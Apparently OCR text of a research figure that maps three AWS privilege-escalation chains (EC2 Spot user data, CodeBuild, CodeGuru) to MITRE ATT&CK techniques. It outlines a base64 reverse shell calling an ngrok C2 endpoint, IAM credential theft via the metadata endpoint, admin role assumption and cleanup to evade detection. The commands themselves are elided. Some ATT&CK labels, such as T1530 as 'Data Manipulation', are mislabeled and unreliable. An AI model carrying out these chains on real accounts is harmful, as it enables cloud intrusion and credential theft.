 Cloud-based supply chain System
AWS EC2 (monitored by Amazon GuardDuty)
AWS CodeBuild (Protected by GuardDuty)
AWS CodeGuru (Protecting CodePipeline)
1. Obtain ec2:RequestSpotInstances + iam:PassRole Permissions
TTP: T1078 (Valid Accounts)
2. Craft Reverse Shell Payload (Obfuscated)
Command: REV=$(printf '#!/bin/bash\ncurl {...}
Input: Ngrok C2 endpoint (2.tcp.ngrok.io:14510)
Result: Base64-encoded reverse shell script
TTP: T1059 (Command and Scripting Interpreter)
3. Request Spot Instance with Malicious User Data
Command: aws ec2 request-spot-instances {...}
Input: Stolen IAM role name (EC2-CloudWatch-Agent-Role)
Result: Spot Instance launched with backdoored user data
TTP: T1552 (Unsecured Credentials)
4. Execute Reverse Shell & Retrieve IAM Role Creds
Command: curl {...}
Input: Instance metadata endpoint
Result: Temporary credentials for EC2-CloudWatch-Agent-Role obtained
TTP: T1003 (OS Credential Dumping)
Step 1: Craft Exploit Payload
Command: REV="curl {...}
Input: Reverse shell URL (attacker-controlled)
Result: Malicious command stored in $REV variable
TTP: T1059 (Command and Scripting Interpreter)
Step 2: Create JSON Payload
Command: JSON= "{...}"
Input: None
Result: Malicious rev.json file with embedded reverse shell
TTP: T1530 (Data Manipulation)
Step 3: Create Malicious CodeBuild Project
Command: aws codebuild create-project {...}
Input: rev.json with malicious buildspec
Result: CodeBuild project created with IAM role permissions
TTP: T1078 (Valid Accounts)
Step 4: Start Malicious Build
Command: aws codebuild start-build {...}
Input: None
Result: Build container executes reverse shell
TTP: T1553 (Subvert Trust Controls)
Step 5: Steal IAM Role Credentials
Command: curl {...}
Input: Role name from compromised project
Result: Attacker gains temporary AWS credentials
TTP: T1003 (OS Credential Dumping)
Step 6: Cleanup Artifacts
Command: aws codebuild delete-project {...}
Input: None
Result: Malicious project deleted to evade detection
TTP: T1070 (Indicator Removal)
Step 1: Inject Malicious Code
Command: git clone {...}
Input: Target repository URL
Result: Cloned repo and created exploit branch
TTP: T1078 (Valid Accounts)
Step 2: Modify config.py
Command: import boto3
Input: None
Result: Code added to expose credentials in CodeGuru logs
TTP: T1003 (OS Credential Dumping)
Step 3: Push Changes
Command: git add {...}
Input: GitHub credentials
Result: Malicious code pushed to remote repository
TTP: T1530 (Data Manipulation)
Step 4: Trigger CodeGuru Analysis
Command: while true; do {...}
Input: AWS CLI configured
Result: CodeGuru completes analysis and logs credentials
TTP: T1553 (Subvert Trust Controls)
Step 5: Get Review ARN
Command: REVIEW_ARN=$(aws codeguru-reviewer {...}
Input: None
Result: ARN of CodeGuru review stored in $REVIEW_ARN
TTP: T1530 (Data Manipulation)
Step 6: Extract Credentials
Command: aws codeguru-reviewer {...}
Input: $REVIEW_ARN
Result: Credentials exposed in CodeGuru logs
TTP: T1003 (OS Credential Dumping)
Step 7: Assume Admin Role
Command: aws sts assume-role {...}
Input: Extracted credentials
Result: Attacker gains temporary admin permissions
TTP: T1078 (Valid Accounts)
Step 8: Verify Elevated Permissions
Commands:{...}
Input: Admin credentials
Result: Confirms admin access and lists sensitive data
TTP: T1068 (Exploitation for Privilege Escalation)
Privilege Escalation Attack